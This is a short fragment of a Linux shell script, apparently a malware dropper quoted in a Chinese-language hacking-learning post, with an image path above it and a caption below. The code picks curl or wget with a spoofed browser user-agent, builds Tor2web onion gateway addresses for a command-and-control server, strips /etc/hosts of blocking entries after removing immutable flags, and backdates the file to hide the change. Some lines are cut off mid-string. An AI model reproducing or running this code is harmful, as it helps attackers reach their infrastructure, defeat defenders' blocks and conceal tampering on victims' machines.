 function dpf() {
    if [ "$(command -v curl|wc -l)" -eq 1 ]; then
        curl ${odcf} "$1" "$2" --user-agent 'Mozilla/5.0 (X11; Li
    elif [ "$(command -v wget|wc -l)" -eq 1 ]; then
        wget ${odwf} "$1" "$2" --user-agent='Mozilla/5.0 (X11; Li
    fi
}
uo="eknr73utr7u7bzwo"
tr1=".onion.ly"
tr2=".onion.ws"
tr3=".tor2web.su"
bd="/wp-content/"
if grep -E 'onion|tor2|github' /etc/hosts; then
    chattr -aui /etc/hosts >/dev/null 2>&1
    sed -i -e '/onion/d' -e '/tor2/d' -e '/github/d' /etc/hosts
    touch -amr "$(find /usr/bin -type f|shuf -n1)" /etc/hosts
fi
if dp "https://${uo}${tr1}${bd}"; then
    export trv="https://${uo}${tr1}${bd}"
elif dp "https://${uo}${tr2}${bd}"; then
    export trv="https://${uo}${tr2}${bd}"
elif dp "https://${uo}${tr3}${bd}"; then
    export trv="https://${uo}${tr3}${bd}"
fi
HACK学习呀